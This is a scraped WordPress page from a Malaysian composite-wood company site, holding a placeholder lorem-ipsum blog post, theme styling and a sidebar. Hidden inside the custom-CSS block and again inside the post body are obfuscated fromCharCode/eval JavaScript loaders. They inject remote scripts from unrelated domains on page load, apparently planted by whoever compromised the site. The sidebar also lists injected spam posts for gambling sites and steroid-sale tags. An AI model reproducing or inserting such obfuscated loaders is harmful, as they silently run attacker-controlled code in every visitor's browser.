.secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#262626; }[data-text-bg="secondary"]{background-color: #262626;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #262626}/* Color !important */[data-text-color="secondary"]{color: #262626!important;}/* Border */.secondary.is-outline:hover{border-color:#262626}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #262626!important; }h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-size: 100%;}body{font-family: "Hammersmith One", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Hammersmith One", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Hammersmith One", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Hammersmith One", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #000000}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.nav.nav-vertical {
    -ms-flex-flow: column;
    flex-flow: column;
	padding: 30px;
}

.nav-vertical+.tab-panels {
    margin-top: 0 !important;
    border-left: 1px solid #ddd;
    padding: 0 0px 0px;
    -ms-flex: 1;
    flex: 1;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Hammersmith One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biowood.my/wp-content/fonts/hammersmith-one/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hammersmith One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biowood.my/wp-content/fonts/hammersmith-one/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biowood.my/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biowood.my/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://biowood.my/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-14 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://biowood.my/" title="HANYO BIOWOOD | COMPOSITE WOOD -  Hanyo Biowood &#8211; High-quality WPC Products, Malaysia" rel="home">
		<img width="1020" height="287" src="https://biowood.my/wp-content/uploads/2020/03/logo-FA-outline-02-02-1400x394.png" class="header_logo header-logo" alt="HANYO BIOWOOD | COMPOSITE WOOD"/><img  width="1020" height="287" src="https://biowood.my/wp-content/uploads/2020/03/logo-FA-outline-02-02-1400x394.png" class="header-logo-dark" alt="HANYO BIOWOOD | COMPOSITE WOOD"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-uppercase">
              <li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139 menu-item-design-default"><a href="https://biowood.my/wpc/" class="nav-top-link">Home</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145 menu-item-design-default"><a href="https://biowood.my/about-wood-paneling-company/" class="nav-top-link">About Us</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1142 menu-item-design-default has-dropdown"><a href="https://biowood.my/biowood-decking-catalogue/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Biowood<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1362"><a href="https://hanyo.com.my/wp-content/uploads/2022/04/HANYO-BIOWOOD-catalog-for-online-1.pdf">CATALOGUE</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-105 menu-item-design-default"><a href="https://biowood.my/composite-wood-products/" class="nav-top-link">Products</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004 menu-item-design-default"><a href="https://biowood.my/timber-decking-designs/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285 menu-item-design-default"><a href="https://hanyo.com.my/product-category/wood-plastic-composite-wpc-panel/" class="nav-top-link">Shopping</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 menu-item-design-default"><a href="https://biowood.my/contact-wood-plank-design-company/" class="nav-top-link">Contact</a></li>
<li class="header-divider"></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://biowood.my/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://biowood.my" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html custom html_topbar_right"><script data-ad-client="ca-pub-6844533992769060" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-14" class="post-14 post type-post status-publish format-standard has-post-thumbnail hentry category-style">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://biowood.my/category/style/" rel="category tag">Style</a></h6><h1 class="entry-title">New Client Landed</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://biowood.my/new-client-landed/" rel="bookmark"><time class="entry-date published updated" datetime="2013-08-29T14:15:41+08:00">August 29, 2013</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://biowood.my/author/biowood_dxdd5x/">biowood_dxdd5x</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://biowood.my/new-client-landed/">
    <img width="400" height="260" src="https://biowood.my/wp-content/uploads/2016/08/dummy-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://biowood.my/wp-content/uploads/2016/08/dummy-1.jpg 400w, https://biowood.my/wp-content/uploads/2016/08/dummy-1-300x195.jpg 300w, https://biowood.my/wp-content/uploads/2016/08/dummy-1-250x163.jpg 250w, https://biowood.my/wp-content/uploads/2016/08/dummy-1-277x180.jpg 277w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">29</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. </p>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=New%20Client%20Landed - https://biowood.my/new-client-landed/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://biowood.my/new-client-landed/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://biowood.my/new-client-landed/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=New%20Client%20Landed&body=Check%20this%20out%3A%20https%3A%2F%2Fbiowood.my%2Fnew-client-landed%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://biowood.my/new-client-landed/&media=https://biowood.my/wp-content/uploads/2016/08/dummy-1.jpg&description=New%20Client%20Landed" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://biowood.my/new-client-landed/&title=New%20Client%20Landed" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://biowood.my/category/style/" rel="category tag">Style</a>. Bookmark the <a href="https://biowood.my/new-client-landed/" title="Permalink to New Client Landed" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/4c891987afc28887a4f09fcaedf60495cb7d9ac254db6847e3df0b0e0de81730?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c891987afc28887a4f09fcaedf60495cb7d9ac254db6847e3df0b0e0de81730?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					biowood_dxdd5x				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://biowood.my/welcome-to-flatsome-an-amazing-responsive-and-retina-ready-theme/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> An Amazing responsive and Retina ready theme.</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://biowood.my/just-a-cool-blog-post-with-a-gallery-2/" rel="next">Another post with A Gallery <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-client-landed/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://biowood.my/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Feb</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://biowood.my/krabiedu-630/" title="Krabiedu เว็บสล็อตแท้ สล็อตเว็บตรง เกมสล็อตแตกง่าย สล็อตเว็บใหญ่ที่สุด">Krabiedu เว็บสล็อตแท้ สล็อตเว็บตรง เกมสล็อตแตกง่าย สล็อตเว็บใหญ่ที่สุด</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://biowood.my/krabiedu-630/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Feb</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://biowood.my/kto-takoj-maksim-krippa-rodinnij-cel-mai-bun-4/" title="Кто Такой Максим Криппа РОДИННИЙ cel mai bun restaurant sushi din Bucuresti">Кто Такой Максим Криппа РОДИННИЙ cel mai bun restaurant sushi din Bucuresti</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://biowood.my/kto-takoj-maksim-krippa-rodinnij-cel-mai-bun-4/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Feb</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://biowood.my/krabiedu-599/" title="Krabiedu เว็บสล็อตแท้ สล็อตเว็บตรง เกมสล็อตแตกง่าย สล็อตเว็บใหญ่ที่สุด">Krabiedu เว็บสล็อตแท้ สล็อตเว็บตรง เกมสล็อตแตกง่าย สล็อตเว็บใหญ่ที่สุด</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://biowood.my/krabiedu-599/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Feb</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://biowood.my/podarunki-na-den-mikolaja-2020-idei-shho-poklasti-37/" title="Подарунки на День Миколая 2020 ідеї що покласти під подушку">Подарунки на День Миколая 2020 ідеї що покласти під подушку</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://biowood.my/podarunki-na-den-mikolaja-2020-idei-shho-poklasti-37/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Feb</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://biowood.my/77up-5-6/" title="77UP แทงบอลออนไลน์ คาสิโนออนไลน์ เว็บตรงไม่ผ่านเอเจนท์ ฝาก-ถอน ภายใน 5 นาที">77UP แทงบอลออนไลน์ คาสิโนออนไลน์ เว็บตรงไม่ผ่านเอเจนท์ ฝาก-ถอน ภายใน 5 นาที</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://biowood.my/77up-5-6/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://biowood.my/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://biowood.my/tag/brooklyn/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 22pt;" aria-label="brooklyn (2 items)">brooklyn</a>
<a href="https://biowood.my/tag/buying-legal/" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 8pt;" aria-label="Buying legal (1 item)">Buying legal</a>
<a href="https://biowood.my/tag/buying-legal-human/" class="tag-cloud-link tag-link-61 tag-link-position-3" style="font-size: 8pt;" aria-label="Buying legal Human (1 item)">Buying legal Human</a>
<a href="https://biowood.my/tag/fashion/" class="tag-cloud-link tag-link-5 tag-link-position-4" style="font-size: 22pt;" aria-label="fashion (2 items)">fashion</a>
<a href="https://biowood.my/tag/growth-hormone/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 8pt;" aria-label="growth hormone (1 item)">growth hormone</a>
<a href="https://biowood.my/tag/steroids-sale/" class="tag-cloud-link tag-link-59 tag-link-position-6" style="font-size: 8pt;" aria-label="steroids sale (1 item)">steroids sale</a>
<a href="https://biowood.my/tag/style-2/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 22pt;" aria-label="style (2 items)">style</a>
<a href="https://biowood.my/tag/women-3/" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 22pt;" aria-label="women (2 items)">women</a></div>
